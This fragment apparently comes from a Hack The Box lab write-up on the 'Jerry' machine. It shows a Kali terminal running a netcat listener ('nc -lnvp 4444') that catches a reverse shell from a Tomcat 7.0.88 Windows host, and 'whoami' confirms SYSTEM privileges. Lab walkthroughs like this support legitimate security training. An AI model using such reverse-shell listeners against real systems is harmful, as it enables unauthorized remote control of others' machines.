 ┌──(kali㉿kali)-[~/HTB/Labs/Jerry]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.123.27] 49195
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>